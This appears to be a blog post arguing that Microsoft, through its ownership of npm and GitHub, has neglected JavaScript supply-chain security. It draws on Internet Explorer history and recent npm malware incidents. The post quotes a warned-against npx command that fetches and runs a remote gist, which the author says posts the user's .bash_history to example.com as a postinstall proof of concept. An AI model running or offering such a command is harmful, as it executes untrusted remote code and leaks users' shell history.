I’ve been sitting on this article for a while now – well over a year I’ve put off publishing it – but as we’ve seen this week, the time has come to lift the veil and say the quiet part out loud:

It’s 2025; Microsoft should be considered a “bad actor” and a threat to all companies who develop software.

Of course, if you’re old enough to remember – this is not the first time either…

Time is a flat circle

Here we are again – in 2025, Microsoft have fucked up so bad, they have likely created an even larger risk than they did in the 2000’s with their browser by simply doing absolutly nothing.

I had started initially writing this post around the time of the xz incident – a sophisticated and long-term attempt to gain control of a library used in many package managers of most Linux distributions.

Since then, many more incidents have happened, and to be specific NPM has become the largest and easiest way to ship malware. At first, most of it was aimed at stealing cryptocurrency (because techbros seem to be obsessed with magic electic money and are easy prey). But now, these supply chain attacks are starting to target more critical things like tokens and access keys of the package maintainers, as seen with the NX incident and now several depedencies that are used daily by thousands of developers .

Again… this is nothing new in the land of NPM.

But it didn’t have to be this way…

We’ve come along way, but have travelled nowhere

I have a long history with NodeJS – around 2010 I started working on a startup, and this was before npm was even a thing .

Back in the misty days of the 1990s most JavaScript security issues were not much of a backend concern: this was mostly the domain of Perl, PHP, Python, and Java.

The web however was a much different story.

In the very early days of the World Wide Web there was really only one main browser everyone used: Netscape Navigator. Released in 1994 it was not just a browser: throughout its life it had various incarnations of a built-in email client, calendar, HTML editor with FTP browser, and with plugins could play media files like Realplayer and MP3 (which I remember at its launch) and Flash movies and games. It’s where JavaScript was born.

Many of the early websites of the day were static – popular tools to build websites included HotDog

or Notepad

. No fancy IDEs or frameworks, just a text editor, a browser, and alert() to debug.

Microsoft had also entered the game with Internet Explorer – included in an early Windows DLC called “Plus! For Windows 95”. It eventually became the software that Microsoft bet its whole company strategy around (much like today with AI).

Internet Explorer was embedded into every aspect of Windows – first in 1995 with Active Desktop, which continued all the way to Windows XP. With it you could embed a frame item on your Desktop, but also a Rich Text document or Excel spreadsheet. It was also bloated and buggy – and with that it presented two problems: a massive security risk and exposure to accusations of monopolising the browser market.

The law came after Microsoft hard and in 2001 it won – Microsoft was told to break up its monopoly. One aspect was that it had to offer other browsers on its operating system (a similar story happening now to Apple) – but it also wasn’t forced to remove Internet Explorer.

Microsoft essentially abandoned IE; as the years rolled on they continued to push out new major verions to capture the market, but without fixing the major flaws. It still shipped as default with the OS, unable to be removed without breaking other parts of the system.

Each release of Internet Explorer added something new to the browser landscape, but it also continued to add bugs and flaws on top of the ones that no one touched – by default, on all Windows systems lived code that could give hijackers access to users machines .

It wasn’t until 2015 they finally abandoned the existing Internet Explorer codebase and shifted to a new engine before eventually settling on their

ChomeBlink-based engine. However the ghost of IE still haunts us today .

The ticking time-bomb of postinstall

8 years ago, I wrote a small proof of concept

. It was in response to this issue

about npx – a small tool that had just been added to npm by default whether you liked it or not.

With npx you could now run the following arbitary command (PLEASE DO NOT RUN THIS SCRIPT):

npx https://gist.github.com/tanepiper/6cb9067adca626cd2c0edbc3786dad7b

This would now pull the gist as a node module and run it. In the proof-of-concept I put this command as a postinstall script. If you look at the gist, it’s a small binary script that posts your .bash_history to example.com – which at the time npx would just run.

My frustration at the time was aimed mostly towards npx itself – it seemed like the NPM team were adding a new easy-to-use attack vector by shipping a tool that could run any module from any source on the web, on your machine without user interaction. But little did I know at the time there was a deeper problem lurking with postinstall.

At the time I also created a package.json linter that would warn of potential issues. But of course it required projects to opt in, it needed trust, and I didn’t see a way forward for it.

This was, of course, before Microsoft, via GitHub, owned NPM.

A short bit of history



So how did NPM become the main package manager for Node? Back then, it solved a problem – it was as simple as that – and people noticed it and adopted it. Over time, more useful little libraries showed up and from that, the rest is history.

NPM, built on CouchDB which enabled fast replication, allowed a flourishing and open JavaScript ecosystem. In the beginning, it was a bit of a wild west, where people tended to cut corners or miss steps. There was also a lot of early abandonment of libraries, and communities started to form around some of the larger ones to at least establish them as de facto tools – Express.js for example has been around since before npm (and for all the complaints about performance aimed at it: it’s highly battle tested and the worst bugs have likely been squashed).

Node and npm’s future was not a guaranteed thing. At some point, there was fragmentation of the ecosystem – tools such as yarn and pnpm exist because npm couldn’t or wouldn’t fix something, but they introduced their own changes that only made them partially compatible with each other. In 2014, for a short while we even had a fork of NodeJS called io-js because of fundamental disagreements.

There was also the small problem that all of this infrastructure and services cost money to run.

To paraphrase C J Silverio – “There’s no money in package managers.”

In 2018 Microsoft bought GitHub (and until this year ran it as a side-concern with its own CEO and management team – just last month, the CEO stepped down and now GitHub is part of the “AI” team). In 2020, GitHub bought NPM – with pockets deep enough to run the infrastructure. This means that Microsoft owns the world’s largest repository of JavaScript code, the distribution channel for its packages – and the development ecosystem with VSCode.

This likely saved npm in the long run by them simply having the resources to do so.

On the other hand, they have done little to make it a more secure tool, especially for enterprise customers. To their credit, GitHub has provided new tools for Software Bill of Materials Attestastion , which is a step in the right direction. But right now there are still no signed dependencies and nothing stopping people using AI agents, or just plain old scripts, from creating thousands of junk or namesquatting repositories.

… and as we’ve learned 2-Factor Authentication isn’t enough secure npm.

I want to get back to the fun of building software

Ultimately, I don’t think we can trust the software ecosystem provided by Microsoft anymore. It’s too fragile, brittle in the wrong places, and too open to abuse, and for most of my career I have seen the causes and effects first hand. This has made software development less fun, and more of a chore.

The tools we use to build software are not secure by default, and almost all of the time, the companies that provide them are not held to account for the security of their products.

Without a concerted effort across the industry to make the software supply chain secure by default, we will continue to see a rise in incidents – and the risks to data privacy and security will only increase. Criminal and state actors are always looking to exploit the vulnerabilities in our software; the use of AI to create more sophisticated attacks will only improve. These don’t have to be technical either – deep fakes are close enough to be used as effective social engineering tools - and it’s very easy to fake emails that seem very legitimte.

Unfortunately, Microsoft seem to be actively hostile - in their lack of attempts to shut down an active security hole that’s almost a decade old, they have left their customers are the higest levels of risk seen in computing.

For many companies, now is the right time to start looking at the tools they use to build software, and to start asking the hard questions about the security of their software supply chain – is it putting their customers, workers, or own profits at risk?